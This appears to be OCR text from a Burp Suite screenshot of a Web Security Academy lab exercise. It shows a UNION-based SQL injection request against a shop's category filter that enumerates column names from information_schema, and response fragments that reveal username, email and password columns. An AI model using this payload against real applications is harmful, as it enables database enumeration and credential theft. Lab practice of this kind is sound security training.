 Request
Clear
Response
1 GET /filter?category=Gifts'%20UNION%20SELECT%20null%2Ccolumn_name%20f
rom%20information_schema.columns%20where%20table_name%3D'users_ihloz
l'--%20- HTTP/1.1
2 Host: 0af300b7044c91c8801c17af001b0006.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0af300b7044c91c8801c17af001b0006.web-security-academ
y.net/filter?category=Gifts
9 Cookie: session=FuHAVfdOHdc6xpEHVghauniQI0saa6ot
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
82 <tr>
83 <td>email</td>
84 </tr>
85 <tr>
86 <td>password_flhhkp</td>
87 </tr>
88 <tr>
89 <th>Couple&apos;s Umbrella</th>
90 <td>Do you love public displays of affec
tion? Are you and your part</td>
91 </tr>
92 <tr>
93 <th>Snow Delivered To Your Door</th>
94 <td>By Steam Train Direct From The Nort
h Pole
95 We can deliver you th</td>
96 </tr>
97 <tr>
98 <td>username_yhendy</td>
99 </tr>
100 </tbody>